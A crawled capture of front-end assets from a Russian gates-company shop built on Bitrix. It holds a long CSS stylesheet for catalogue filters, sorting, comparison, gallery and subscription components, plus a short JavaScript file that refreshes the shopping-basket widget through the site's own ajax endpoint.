          font-size: 18px;
          content: "\f105";
          position: absolute;
          font-weight: normal;
          display: inline-block;
          font-family: 'FontAwesome'; }
        .smartfilter ul .bx_filter_prop > .name .hint {
          position: relative; }
          .smartfilter ul .bx_filter_prop > .name .hint:hover .text {
            display: block; }
          .smartfilter ul .bx_filter_prop > .name .hint .fa {
            margin-left: 7px; }
            .smartfilter ul .bx_filter_prop > .name .hint .fa:before {
              font-size: 14px;
              content: "\f1db"; }
            .smartfilter ul .bx_filter_prop > .name .hint .fa:after {
              position: relative;
              top: -2px;
              right: 7px;
              font-size: 8px;
              content: "\f129"; }
          .smartfilter ul .bx_filter_prop > .name .hint .text {
            position: absolute;
            top: 25px;
            left: 0px;
            display: none;
            min-width: 250px;
            padding: 8px 10px;
            vertical-align: middle;
            line-height: 18px;
            color: #585f69;
            background-color: #fafafa;
            border: 1px solid #b8b8b8;
            -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
            box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
            z-index: 10; }
      .smartfilter ul .bx_filter_prop > .body {
        display: none;
        padding: 10px 25px;
        background-color: #fff;
        z-index: 1; }
      .smartfilter ul .bx_filter_prop label {
        display: block;
        font-weight: normal; }
        .smartfilter ul .bx_filter_prop label:last-child {
          margin-bottom: 0px; }
    .smartfilter ul .buttons {
      padding: 19px 10px; }
  .smartfilter .bx_ui_slider_track {
    position: relative;
    height: 9px;
    margin: 15px 0px;
    border: 1px solid #ebebeb;
    background: transparent; }
  .smartfilter .bx_ui_slider_part {
    display: none;
    position: absolute;
    top: -6px;
    width: 1px;
    height: 17px;
    background: #a2bfc7; }
    .smartfilter .bx_ui_slider_part.p1 {
      left: -1px; }
    .smartfilter .bx_ui_slider_part.p2 {
      left: 25%; }
    .smartfilter .bx_ui_slider_part.p3 {
      left: 50%; }
    .smartfilter .bx_ui_slider_part.p4 {
      left: 75%; }
    .smartfilter .bx_ui_slider_part.p5 {
      right: -1px; }
    .smartfilter .bx_ui_slider_part.p2 span,
    .smartfilter .bx_ui_slider_part.p3 span,
    .smartfilter .bx_ui_slider_part.p4 span {
      color: #6b8086; }
    .smartfilter .bx_ui_slider_part span {
      font-size: 11px;
      font-weight: bold;
      position: absolute;
      top: -16px;
      left: 50%;
      display: block;
      width: 100px;
      margin-left: -50px;
      text-align: center;
      color: #000; }
  .smartfilter .bx_ui_slider_range,
  .smartfilter .bx_ui_slider_pricebar,
  .smartfilter .bx_ui_slider_pricebar_VD,
  .smartfilter .bx_ui_slider_pricebar_VN,
  .smartfilter .bx_ui_slider_pricebar_V {
    position: absolute;
    top: 0px;
    bottom: 0px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box; }
  .smartfilter .bx_ui_slider_range {
    z-index: 90; }
  .smartfilter .bx_ui_slider_pricebar {
    z-index: 80; }
  .smartfilter .bx_ui_slider_pricebar_VD {
    z-index: 40;
    background-color: #b7b7b7; }
  .smartfilter .bx_ui_slider_pricebar_VN {
    z-index: 50;
    background-color: transparent; }
  .smartfilter .bx_ui_slider_pricebar_V {
    z-index: 60;
    background-color: #0084c9; }
  .smartfilter .bx_ui_slider_handle {
    position: absolute;
    top: -6px;
    display: inline-block;
    cursor: pointer;
    color: #000;
    background-color: #ebebeb;
    text-decoration: none; }
    .smartfilter .bx_ui_slider_handle:hover {
      color: #fff;
      background-color: #0084c9; }
    .smartfilter .bx_ui_slider_handle span {
      font-family: FontAwesome;
      font-weight: normal;
      font-style: normal;
      font-size: 16px;
      padding: 3px 8px; }
    .smartfilter .bx_ui_slider_handle.left {
      left: 0; }
      .smartfilter .bx_ui_slider_handle.left span:after {
        content: "\f104"; }
    .smartfilter .bx_ui_slider_handle.right {
      right: 0; }
      .smartfilter .bx_ui_slider_handle.right span:after {
        content: "\f105"; }
  .smartfilter .bx_filter_parameters_box .polovinka {
    width: 50%;
    float: left; }
  .smartfilter .bx_filter_parameters_box_container_block input {
    text-align: right;
    padding-right: 5px;
    padding-left: 5px; }
  .smartfilter .bx_filter_calendar_container {
    position: relative; }
    .smartfilter .bx_filter_calendar_container.from {
      margin-right: 5px; }
    .smartfilter .bx_filter_calendar_container.to {
      margin-left: 5px; }
    .smartfilter .bx_filter_calendar_container input {
      text-align: left; }
    .smartfilter .bx_filter_calendar_container .calendar-icon {
      position: absolute;
      top: 7px;
      right: 3px; }
      .smartfilter .bx_filter_calendar_container .calendar-icon i:after {
        content: '\f073'; }
  .smartfilter .bx_filter_container_modef {
    position: relative;
    display: block; }
    .smartfilter .bx_filter_container_modef .bx_filter_popup_result {
      position: absolute;
      top: -46px;
      left: 100%; }
  .smartfilter .bx_filter_popup_result {
    position: relative;
    display: block;
    min-width: 150px;
    white-space: nowrap;
    margin-right: 15px;
    margin-left: 43px;
    padding: 8px 10px 7px 13px;
    vertical-align: middle;
    line-height: 18px;
    color: #585f69;
    text-decoration: none;
    background-color: #fafafa;
    border-top: 1px solid #b8b8b8;
    border-right: 1px solid #b8b8b8;
    border-bottom: 1px solid #b8b8b8;
    z-index: 1; }
    .smartfilter .bx_filter_popup_result:hover {
      border-color: #0084c9; }
      .smartfilter .bx_filter_popup_result:hover .arrow {
        border-right-color: #0084c9; }
    .smartfilter .bx_filter_popup_result .arrow {
      position: absolute;
      top: -1px;
      left: -35px;
      border: 18px solid transparent;
      border-right: 18px solid #b8b8b8; }
      .smartfilter .bx_filter_popup_result .arrow span {
        position: absolute;
        top: -16px;
        left: -14px;
        border: 16px solid transparent;
        border-right: 16px solid #fafafa; }
    .smartfilter .bx_filter_popup_result #modef_num {
      margin-right: 15px; }
  .smartfilter .body .bx_filter_param_label.cwp:before, .smartfilter .body .bx_filter_param_label.cwp:after,
  .smartfilter .body .bx_filter_param_label.cwpal:before,
  .smartfilter .body .bx_filter_param_label.cwpal:after,
  .smartfilter .body .bx_filter_param_label.dwpal:before,
  .smartfilter .body .bx_filter_param_label.dwpal:after {
    content: ''; }

.bx_filter_param_label {
  cursor: pointer; }

.smartfilter .bx_filter_param_label.disabled,
body .popup-window .bx_filter_param_label.disabled {
  cursor: default; }

.bx_filter_param_label.cwp {
  float: left;
  margin-right: 4px; }

.bx_filter_param_label.c,
.bx_filter_param_label.rb {
  margin-left: 17px; }

.bx_filter_param_label.cwpal .bx_filter_param_btn {
  float: left;
  margin-right: 5px; }

.bx_filter_param_label.cwpal .bx_filter_param_text {
  display: inline-block;
  margin-top: 3px; }

.bx_filter_param_btn {
  display: block;
  padding: 2px;
  border: 1px solid transparent; }

.bx_filter_param_label.active .bx_filter_param_btn,
.bx_filter_param_label:hover .bx_filter_param_btn {
  border-color: #0084c9; }

.bx_filter_param_label.disabled:hover .bx_filter_param_btn {
  border-color: transparent; }

.bx_filter_param_text .role_count {
  color: #c3c3c3; }

.bx_filter_btn_color_icon {
  display: block;
  line-height: 18px;
  width: 18px;
  height: 18px;
  vertical-align: middle;
  border: 1px solid #b8b8b8;
  -webkit-background-size: cover;
  background-size: cover; }

.bx_filter_select_block .bx_filter_select_text {
  display: block;
  text-align: left;
  border-color: #ebebeb; }
  .bx_filter_select_block .bx_filter_select_text .bx_filter_btn_color_icon {
    float: left;
    margin-right: 5px; }

body .popup-window.smartFilterSelectbox {
  background: transparent;
  border: none;
  -webkit-box-shadow: none;
  box-shadow: none; }
  body .popup-window.smartFilterSelectbox .popup-window-top-row,
  body .popup-window.smartFilterSelectbox .popup-window-bottom-row,
  body .popup-window.smartFilterSelectbox .popup-window-left-column,
  body .popup-window.smartFilterSelectbox .popup-window-right-column {
    display: none; }
  body .popup-window.smartFilterSelectbox .popup-window-center-column {
    background: transparent; }
  body .popup-window.smartFilterSelectbox .popup-window-content {
    margin: 0px; }
    body .popup-window.smartFilterSelectbox .popup-window-content ul {
      display: block;
      min-width: 160px;
      padding: 5px 0;
      margin: 2px 0 0;
      padding-top: 0px;
      padding-bottom: 0px;
      font-size: 14px;
      text-align: left;
      background-color: #fff;
      border: 1px solid #ebebeb;
      border-bottom: 2px solid #0084c9;
      border-radius: 0px;
      -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
      box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
      background-clip: padding-box; }
    body .popup-window.smartFilterSelectbox .popup-window-content li {
      display: block;
      height: 35px;
      margin-left: -1px;
      border-left: 1px solid #ebebeb;
      border-right: 1px solid #ebebeb; }
    body .popup-window.smartFilterSelectbox .popup-window-content label {
      display: block;
      padding: 7px 25px;
      cursor: pointer;
      color: #585f69;
      text-decoration: none;
      margin-top: -1px;
      margin-bottom: 0px;
      border-top: 1px solid #ebebeb;
      border-bottom: 1px solid #ebebeb; }
      body .popup-window.smartFilterSelectbox .popup-window-content label:hover {
        text-decoration: none;
        color: #585f69;
        background-color: #eee; }
      body .popup-window.smartFilterSelectbox .popup-window-content label.disabled:hover {
        background-color: transparent; }
    body .popup-window.smartFilterSelectbox .popup-window-content .bx_filter_btn_color_icon {
      float: left;
      margin-right: 5px; }

.bx_filter_select_popup ul li label {
  font-weight: normal; }

.bx_filter_btn_color_icon.all {
  position: relative;
  border: none; }

.bx_filter_btn_color_icon.all:after,
.bx_filter_btn_color_icon.all:before {
  position: absolute;
  width: 60%;
  height: 60%;
  background: #fff;
  content: " ";
  -webkit-box-shadow: inset 0 0 0 1px #b8b8b8;
  box-shadow: inset 0 0 0 1px #b8b8b8; }

.bx_filter_btn_color_icon.all:before {
  top: 0;
  left: 0; }

.bx_filter_btn_color_icon.all:after {
  right: 0;
  bottom: 0; }

.bx_filter_param_label.disabled {
  opacity: .5;
  cursor: default; }

@media (max-width: 991px) {
  .aroundfilter {
    position: relative; }
    .aroundfilter .smartfilter {
      display: none; }
      .aroundfilter .smartfilter.open {
        position: absolute;
        top: 50px;
        left: 0px;
        right: 0px;
        display: block;
        z-index: 5;
        padding: 15px;
        border: 1px solid #ebebeb;
        -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
        box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175); }
      .aroundfilter .smartfilter .name .hint {
        display: none; } }

@media (min-width: 992px) {
  .smartfilter.ftype1 {
    margin-bottom: 10px; }
  .smartfilter.ftype2 ul .bx_filter_prop > .body {
    position: absolute;
    top: 38px;
    right: 0px;
    left: 0px;
    border-top: 1px solid #ebebeb;
    border-bottom: 2px solid #0084c9;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175); }
  .smartfilter.ftype2 ul .buttons {
    text-align: right; }
  .smartfilter.ftype2 .bx_filter_container_modef .bx_filter_popup_result {
    left: auto;
    right: 0px; } }

/* /catalog.smart.filter */
/* catalog.compare.list */
.comparelist .btn {
  border-color: #ebebeb; }
  .comparelist .btn .fa:after {
    content: "\f080"; }

/* /catalog.compare.list */
/* catalog.sorter */
.catalogsorter {
  margin-bottom: 20px;
  border-bottom: 1px solid #ebebeb; }
  .catalogsorter > div {
    margin-top: 10px;
    margin-bottom: 10px; }
  .catalogsorter .template i.showcase:before,
  .catalogsorter .templateDrop i.showcase:before {
    content: "\f00a"; }
  .catalogsorter .template i.list:before,
  .catalogsorter .templateDrop i.list:before {
    content: "\f00b"; }
  .catalogsorter .template i.list_little:before,
  .catalogsorter .templateDrop i.list_little:before {
    content: "\f03a"; }
  .catalogsorter .template a {
    display: inline-block;
    margin-left: 10px;
    padding: 9px 12px 7px 13px;
    color: #b8b8b8;
    background-color: #ebebeb; }
    .catalogsorter .template a:hover, .catalogsorter .template a.selected {
      color: #0084c9; }
    .catalogsorter .template a:first-child {
      margin-left: 0px; }
  .catalogsorter .templateDrop .fa {
    margin-left: 0px; }
  .catalogsorter .templateDrop .dropdown-toggle .fa:after {
    content: ''; }
  .catalogsorter .templateDrop .dropdown-menu {
    min-width: 60px; }
  .catalogsorter .dropdown > .btn-default.dropdown-toggle {
    border-color: #ebebeb; }
  .catalogsorter .dropdown.open > .btn-default.dropdown-toggle {
    background-color: transparent; }
  .catalogsorter .dropdown .arrowright {
    margin-left: 7px; }
    .catalogsorter .dropdown .arrowright:after {
      content: "\f105"; }
  .catalogsorter .filterbtn,
  .catalogsorter .output,
  .catalogsorter .sortby,
  .catalogsorter .comparising {
    margin-right: 10px; }
  .catalogsorter .output .title,
  .catalogsorter .output .dropdown {
    display: inline-block; }
  .catalogsorter .output .title {
    margin-right: 3px; }
  .catalogsorter .output .fileicon {
    margin-left: 0px;
    margin-right: 3px; }
    .catalogsorter .output .fileicon:before {
      content: "\f016"; }
    .catalogsorter .output .fileicon:after {
      content: ''; }
  .catalogsorter .showfilter {
    border-color: #ebebeb; }
    .catalogsorter .showfilter i {
      margin-left: 0px; }
      .catalogsorter .showfilter i:before {
        content: "\f0b0"; }
      .catalogsorter .showfilter i:after {
        content: ' '; }

@media (min-width: 501px) {
  .comparising {
    float: right; } }

@media (max-width: 500px) {
  .catalogsorter .filterbtn,
  .catalogsorter .output,
  .catalogsorter .sortby {
    margin-right: 0px; }
  .catalogsorter > div:first-child button {
    border-right: none; }
  .catalogsorter .filterbtn + .output button,
  .catalogsorter .filterbtn + .sortby button {
    border-right: none; }
  .catalogsorter .comparising .btn {
    position: relative;
    left: -1px; } }

@media (max-width: 991px) {
  .catalogsorter .sortby .fa.sort:after, .catalogsorter .sortby .fa.name:after, .catalogsorter .sortby .fa.price:after {
    margin-left: 3px; }
  .catalogsorter .sortby .fa.sort.asc:after, .catalogsorter .sortby .fa.name.asc:after, .catalogsorter .sortby .fa.price.asc:after {
    content: "\f106"; }
  .catalogsorter .sortby .fa.sort.desc:after, .catalogsorter .sortby .fa.name.desc:after, .catalogsorter .sortby .fa.price.desc:after {
    content: "\f107"; }
  .catalogsorter .sortby .fa.sort:before {
    content: "\f005"; }
  .catalogsorter .sortby .fa.price:before {
    content: "\f158"; }
  .catalogsorter .sortby .dropdown-menu {
    min-width: 60px; }
    .catalogsorter .sortby .dropdown-menu > li a {
      padding: 7px 15px; } }

/* /catalog.sorter */
/* catalog.compare.result */
.bx_compare .bx_sort_container {
  margin-bottom: 15px; }
  .bx_compare .bx_sort_container .sorttext {
    margin-right: 7px; }

.bx_compare .table_compare .empty > div,
.bx_compare .table_compare .item {
  min-width: 260px; }

.bx_compare .table_compare .empty {
  padding: 0px; }

.bx_compare .table_compare .product {
  padding: 15px; }

.bx_compare .table_compare .item .del {
  position: relative;
  min-height: 5px; }
  .bx_compare .table_compare .item .del a {
    position: absolute;
    top: -11px;
    right: -11px;
    display: block;
    width: 15px;
    height: 15px; }
  .bx_compare .table_compare .item .del .fa {
    font-size: 18px; }
    .bx_compare .table_compare .item .del .fa:after {
      content: "\f014"; }

.bx_compare .table_compare .item .pic {
  height: 190px;
  line-height: 190px;
  text-align: center; }
  .bx_compare .table_compare .item .pic img {
    max-width: 100%;
    max-height: 190px; }

.bx_compare .table_compare .item .data {
  margin: 7px 9px 0px 9px; }

.bx_compare .table_compare .item .del,
.bx_compare .table_compare .item .name {
  margin-bottom: 8px; }

.bx_compare .table_compare .item .name {
  height: 48px;
  font-size: 20px;
  line-height: 24px;
  overflow: hidden; }

/* /catalog.compare.result */
/* 404 not found */
.erorpage .errorpagein {
  width: 100%;
  vertical-align: middle; }
  .erorpage .errorpagein .errorcode {
    margin-top: 50px;
    font-size: 200px; }
  .erorpage .errorpagein .errortext {
    position: relative;
    top: -40px;
    font-size: 30px; }
  .erorpage .errorpagein .errorbutton {
    margin-top: 10px;
    margin-bottom: 120px; }

/* /404 not found */
/* subscribe */
.subscription .field-wrap {
  min-height: 45px;
  margin-top: 0px;
  margin-bottom: 15px; }
  .subscription .field-wrap label {
    margin-bottom: 0px; }
  .subscription .field-wrap .rubric {
    margin-bottom: 20px; }
    .subscription .field-wrap .rubric > div {
      margin-top: 3px;
      color: #a4a4a4;
      font-size: 11px; }

.subscription .padleft {
  margin-top: 12px;
  padding-left: 30px; }

.subscription .btns {
  margin-top: 15px; }

.subscription .required {
  font-size: 18px;
  color: #c90d0d;
  display: inline;
  line-height: 14px; }

.detail_subs {
  margin-bottom: 30px;
  padding: 10px 18px;
  border: 1px solid #ebebeb;
  background-color: #fafafa; }
  .detail_subs p {
    margin: 0px;
    line-height: 36px; }

/* /subscribe */
/* universal slider */
.thumbs {
  margin-bottom: 25px; }
  .thumbs .thumb a {
    position: relative;
    display: block;
    height: 100px;
    line-height: 100px;
    text-align: center;
    border: 1px solid #ebebeb;
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat; }
  .thumbs .thumb.checked a .overlay,
  .thumbs .thumb.checked a .fa {
    display: block; }
  .thumbs .thumb .overlay {
    position: absolute;
    top: 0px;
    right: 0px;
    bottom: 0px;
    left: 0px;
    display: none;
    background-color: #fff;
    opacity: 0.7;
    filter: alpha(opacity=70); }
  .thumbs .thumb .fa {
    position: absolute;
    top: 50%;
    left: 50%;
    display: none;
    margin-top: -16px;
    margin-left: -17px;
    font-size: 35px; }
    .thumbs .thumb .fa:before {
      content: "\f002";
      color: #fff; }
  .thumbs .owl-nav {
    margin-top: 10px;
    text-align: right; }

.changeFromSlider {
  cursor: pointer; }

/* /universal slider */
/* popup gallery */
.popupgallery {
  margin-bottom: 30px;
  padding-bottom: 4px;
  border-bottom: 1px solid #ebebeb; }
  .popupgallery .navigations {
    position: relative; }
    .popupgallery .navigations:hover > .nav {
      opacity: 0.5;
      filter: alpha(opacity=50); }
      .popupgallery .navigations:hover > .nav:hover {
        opacity: 0.9;
        filter: alpha(opacity=90); }
    .popupgallery .navigations > .nav {
      position: absolute;
      top: 50%;
      display: inline-block;
      color: #000;
      cursor: pointer;
      margin-top: -27px;
      background-color: #ebebeb;
      border-radius: 27px;
      -webkit-transition: all, 0.2s, ease-in-out 0s;
      -o-transition: all, 0.2s, ease-in-out 0s;
      transition: all, 0.2s, ease-in-out 0s;
      opacity: 0;
      filter: alpha(opacity=0);
      -webkit-transition: opacity 200ms ease;
      -moz-transition: opacity 200ms ease;
      -ms-transition: opacity 200ms ease;
      -o-transition: opacity 200ms ease;
      transition: opacity 200ms ease; }
      .popupgallery .navigations > .nav:hover {
        color: #fff;
        background-color: #ebebeb; }
      .popupgallery .navigations > .nav.prev {
        left: 15px; }
        .popupgallery .navigations > .nav.prev > span {
          padding: 5px 22px 7px 18px; }
          .popupgallery .navigations > .nav.prev > span:after {
            content: "\f104"; }
      .popupgallery .navigations > .nav.next {
        right: 15px; }
        .popupgallery .navigations > .nav.next > span {
          padding: 5px 18px 7px 22px; }
          .popupgallery .navigations > .nav.next > span:after {
            content: "\f105"; }
      .popupgallery .navigations > .nav > span {
        font-family: FontAwesome;
        font-weight: normal;
        font-style: normal;
        font-size: 39px;
        color: #fff; }
  .popupgallery .around_changeit {
    display: table;
    width: 100%; }
  .popupgallery .changeit {
    display: table-cell;
    width: 100%;
    height: 550px;
    text-align: center;
    vertical-align: middle; }
    .popupgallery .changeit img {
      display: inline;
      cursor: pointer;
      max-height: 520px; }
    .popupgallery .changeit .date {
      display: inline-block;
      width: 100%;
      margin-top: 5px;
      margin-bottom: 5px;
      text-align: right; }
  .popupgallery .description {
    height: 20px; }
  .popupgallery .thumbs {
    max-height: 428px;
    margin-top: 15px;
    overflow-x: hidden;
    overflow-y: scroll; }
    .popupgallery .thumbs .thumb {
      width: 45%;
      float: left;
      margin-right: 4%;
      margin-bottom: 15px; }
      .popupgallery .thumbs .thumb:nth-child(odd) {
        margin-right: 6%; }
  .popupgallery .preview {
    position: relative;
    max-height: 112px;
    overflow: hidden; }
    .popupgallery .preview:before {
      position: absolute;
      right: 0px;
      bottom: 0px;
      width: 30%;
      height: 20px;
      content: '';
      background-image: -webkit-linear-gradient(left, rgba(250, 250, 250, 0.5), #fafafa);
      background-image: linear-gradient(to right, rgba(250, 250, 250, 0.5), #fafafa); }

/* /popup gallery */

/*# sourceMappingURL=content.css.map */

.row.gallery {
	align-items: stretch;
}
.gallery .item img {
    max-width: 100%;
    width: auto;
    height: 200px;
}
.gallery>.item>.row, .gallery .item .row .col {
	/* height: 100%; */
}
.gallery .item a {
	/* height: 100%; */
}


.row.services .item {
  min-height: 260px;
}

--- FILE ---
content_type: application/javascript
request_url: https://volgograd.vorota-group.ru/bitrix/templates/vorota/components/redsign/lightbasket.basket/head/script.js?1696841520787
body_size: 250
content:
'use strict';

function RSLightBasket(id, templateName, arParams, ajaxPath, siteId) {
  this.id = id;
  this.element = BX(this.id);
  this.templateName = templateName;
  this.arParams = arParams;
  this.ajaxPath = ajaxPath;
  this.siteId = siteId;

  BX.addCustomEvent('add2basket.rs_lightbasket', this.refresh.bind(this));
}

RSLightBasket.prototype.refresh = function() {
  BX.ajax({
    url: this.ajaxPath,
    method: 'POST',
    dataType: 'html',
    data: {
      action: 'get',
      sessid: BX.bitrix_sessid(),
      templateName: this.templateName,
      arParams: this.arParams,
      siteId: this.siteId
    },
    onsuccess: function(result) {
      if(this.element) {
        this.element.innerHTML = result;
      }
    }.bind(this)
  });
}
